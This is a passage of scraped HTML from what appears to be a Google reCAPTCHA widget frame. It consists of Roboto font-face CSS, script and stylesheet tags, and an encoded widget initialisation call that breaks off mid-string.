  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i93I6hNxEHHfs8FVGAHbXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i93I6hNxEHHfs8FVGAHbXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i93I6hNxEHHfs8FVGAHbXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo5WIsKyw4Fqw5vDkHBuw5tqRMKoRzxLwo7CrsO+dMOhwrwGEAQbGcK9CU/DnRdXwqrDpsOAN2jCkCrCg8OLDsKUfMK5TsOYwpbCnV4KwqUAwrPDr1rCgsOvM8OowozDlcOLw7YWwpVjw4QjPhfClsKqNcK7O8OTUljDk0fDqMKaw7XDr1I0wodBw5vDr8OwwrZ2wqXCkMKcVcKNdcK/[base64]/[base64]/ClFQlwpHCp8K9wq3ClCvDt8OPw7PDocOVwoZQwodcNsKfwp7DmcKRI8OvD8O0wqvCssOKOk3CqAjDplnCsMOzw7djCktAH8OnwqoPMMKSwo/[base64]/Cn8OnwoJBKcKbwqbDr8OdasOgf8KfwofCqsKFwp7DoQZyw7XCpMKxWsKzYcKSYcKhHWHCiWXDocOcCcOBFjgdwo5SwojCv0bDg30PCMKLPH7Cj187wro8MnzDuSnCk3/CkW/DvsO4w6rDi8OJwp7CuizDq2PDlMODwpRaIsK4w5Unw7fCu2lhwpxaISbDoFTDjsKJwrklAEzCsCXDvsKfFmHDlm0zEnUjwo8sJ8K1w4PCi8OCWcKuRBJLZysRwrtqw5TCk8OfKGB6U8KOw604w65dYWVPFS/DmsKrZiY9VlvDpcOHw4zDpWXCkMOlJRBgPyPDmMOXDijCmcOYw4DDrjbDrX8MIMKDw4ZZw6PDiQd/wo/DqVhLH8K6w6lDw4hvw5ZXK8KwVsKGKsOBXMOkwpxfwowBw6MmZ8OXBsO8IsOFw4jCv8K/wp7DvQ1Lw6PDtnEPN8OYYcKuNMKnfsOTJwwuRcORw4TDpMOiwpPDm8OEU1pHWsK2cVZ9wofDnMKOwoPCjMKSN8OTMlpqGxYZWE1nfcKfY8KWwoHCssKmwoA5w7/DrMOuw7daS8OoQMOxe8Oow5ABw6/CrcO4wr7CvsOkwrhfDXvCkmDCrcOBe1LCkcKAw7jDoBLDmkzCuMKKwqN5A8O2DMOgwp3Ctx7DmSBRwp/Dt8K6Z8OIw7DDpsO3w4F+P8Odw7fCpMKQccKNwpsUXMK4RjfDu8K6w6HCsBEnw5bDncKnTUPDlFXDncKJw6hswpQpdMK5w6ZOTMOFZznCrcKJITjCrkPDhBsURsO+ShHDpV7ChyzCkGHCv1rCkEInTMKLUMK4wrnDg8KNwq3DihnDomHCiE/[base64]/CjMOODF07LsOiScKSH1c0w5Atwot3w7oiwq0yworCgyzDmsO7JcKRw5piw5XDocKqc8Kswr3DmgonFRbDmx/DncK8R8KuTMOTFjoWwpAHw7rClUYnwqLDsD1ARsOnM2/CtsOyGcO1ZnQVCcOGw51Nw7g8w7vDkAPDnwZ+woQ2bEHDkcOJw77DlsKBwogdaSItw4dgwr7Dt8O5w7YJwpU7wrbCpk4Qw75Mw7h6w68Sw6Vsw4DCqsKcNmbCm39bwo1dXCoGwq/Cg8OlBcKwAEPDuMKjacK0woXDtsO0PsKew4TCisOGwqZGw7YxFMKMw6MBwpE9MGVUSXBYOMK/SWvDgcKSc8OJQsKYw4Ipw6ddWyoRTMOpwq7DricoBsKKw5fCvMOqwp3DqBkiwrvDjEBlwrAUw7d8w4zDjMOewpwNbsKeE1w3VjHCpA1Aw6VhDkREw4zCtsKNw7jCgVETw7rDosOgFgzCoMO+w5bDhMOpwoXCplzDhMK7bMK1DcKHwpzCgMKuw4bCvMKJw6/CosK+wrN8ei4ywoHDskbChRllQsKkR8KVwpbCvcOHw48fwrzCk8Kvw4gtdAd1EDZYwrdlw5DDuMOoRsKyMybCv8Kyw4jDsMOrLMOfX8OoJ8KAUcKKXSHDlS3CjgvDoHPCncOSNQ/Du2HDlMKtw7wRwpPDkQtdwqPDs8OVScK5ehtrfk4lw6RkScKTw7vDslNlA8Kxwp8Vw4gqMFjCq10cRXofQxDCsmEQRGTDmzXDrn9Dw57CjTdxw4nCkcKlXWFAwpjCrMKww7pcw6lhw6FtfMO6wr7CgBrDglXCjFdGw5LDvUvDpcKDw4U4wok/eMK8wpjDlsOnwp5sw78rw7PDsjXDgT9iRhfCkcOrw7nCvMKtOcOgw4PDn3vDoMOaMMOfAyp6wpbCoMO8GQw1R8KFARIcwrR9wqIlwp1KTcOiLQ3CtsO8w7BJe8KlUB9Gw4McwrXCsBtCXcO/EmnCrMOHGnnCmMKKOBhWw7tow6IbOcKVw5PCoMONPsO4Yglfw7zDgMKBw5YMKsKRwr0gw4bCshBSdMOmXxDDpMOEdTPDrGfDsXfCuMKrwpfCpsK9AhTClcOvKBk+w4g5MxBdw4crc2DCqQDDpB4FFcKNBMKNw5TDphjDksOWwovCl0HDlU/Cr1PClcK6wotew4QBXk83ZsOOwqzCgCrCpMOUwpbCqjlWJkpbaWDDhkkLw4PDsTc+woZPLlbCpMKSw6DCn8OCUmDDoi/CksKTHMOcDmcwwrjDq8KNwrHCvm0YO8OYEMOxwprCnGDChDrDuG/Chx/Cmix5BcK4MkdzYwgwwqd/[base64]/[base64]/[base64]/[base64]/[base64]/w7/CrsOOwoTCssOceMKoDsOOf0YKwpwpw5RoE0rCilPCtmrCoMO6w6kXY8Ood00awpI6JMOJHj4Xw4fCnsKiw7zCn8KUw4YCacOgwrPDpQjDlcKVcMOvLSrCocOlWQLChcK6w4BLwpXCn8Oxwp0INTDCs8KVQCdow7/Ckxdbw6nDkgQEalY8w5d5wrJPZsOYLm/Dl1XDjsKkwpzCsAtjw4LDq8K1w5vCosOheMOQS0zCqsOJwr/CncKawoVCwrnCiHgaaRIuw4TCuMKjfx8yRsO6w4oaQBrDs8OPMWjCkm5xwpkKwo9Xw7xOJwc2wrzDu8K/VCbDgRM0woTCnRN9DcKDw7bCnMKnw41vw5pvXcOBJnPChRHDpHYRJsKvwq0/w4bDu2xMw6psa8KFw6bCvcKSJifDo3pYw4/DqWU1wqM0WUHDjnvChcK2woXDgGbCgD7ClhVUSMOhwpLCusKGwqrCohsewr3DncOoTA/CrcOUw5DCssOUbhwmwrbCtClTJ0sWwoHDicO2w5DDr2ViP2fDux3DoMK1OsKuPlVUw6vDj8KbBsKTwpVmwqs5w5TCjQjCkngGFyzDtcKsV8Kww5YTw6/[base64]/Dli0WJkh5w5nDtMKKw4kPwp44dcKKw6c4wo7CtcOMw6jDlDjDqsOZwqzChhEWKB3CrsOSw7VhTsOtw65lw4/CuQxww7pPQX1vMMKBwpcOwo3CpcKww6h7bcKpD8OJUcKHZnFnw6RTw4bDlsOjw7/CrATCim1mak4+w5zDlz0qw6IRK8Kiwq4hF8OpahJ8fAUJa8Kwwr/DlSIKIcKRwql+RMOILMKewpLDuF4tw5DCuMOHwoxtwo5BW8ONw4/CuAvCgMKPw4nDlcOSAsKHXi/DpQDCjibDk8Kawp/CrMKiw7FHwr88w5zDmE/CnMOewrbChlzDjMKoI2YSwpkVw4hBC8Krwp47YcKWw4zDpyzDkmXDqxg8w7VGwrvDjzvDvcKHU8OUwonCk8OVw5tKAEPCkxVdwo8pw49fwp1PwrpQJsKPPznCt8OOw6HCmcKhRERBwrxPbGtaw5fDhlvCmDwbQ8OUBn/DkmrDq8K6wo/DsC4jw57Cp8KHw50BTcKYwpHDoDzDjErDgjQywojDv3bCmV8EHMKhMsKfwpbDgw/DqxTDpMKLwoELwoRhBMOXw7o2w504QsK+wqcLSsOSUlknM8O2GsOpdTlPw701w6TCpcK9wpxlwpzCnBnDkz5NdErCowXDu8Kow4NwwqfDlT/CpBEewpvCp8KhwqrCrQA9wozDpTzCscKLRsOsw5XDqMKfwq3DpEoowqR7wpbCt8K2NcKDwqnCoxwxFBJRVMKwwoVifCd+w5lHNMKMw4HCr8KoRDHDnMKcQMKqQMOHO1c/w5PCjMKsVirCjcKVLR/CrMKwf8KswoYAbibCosKFwq7DisKaesKiw7pcw7JnAy8yMVtXw4DCh8OLX357BMO4w77Cg8Oxw6RLwrvDshpHZcKww7pLLh7CvsKRw6XDn1PDniLDg8Kaw5MMQxcswptFw6bCl8K2wo94wq/Djj8jwrfCgcOReUJ0wp02wrMCw6cYwpcvKsO3w7JkWDAiGkzCqE8jG0UIwqPCjl1eLF/ChTTDpcKgRsOGUk7CiUZxKcKlwp3Cgy0cw5vDiS/ClsOCasKkdlwSRcOMwpobw6ZfSMOOWsOOEybDqMK+EW10w4PCs2oPb8OIw4XDn8Ogw6/DrsKww5F4w58Tw6NWw6Zrw7zCt1puwp8rMh3DrMOBdcO1w4pgw5bDthh/[base64]/[base64]/DrsOrw4wyw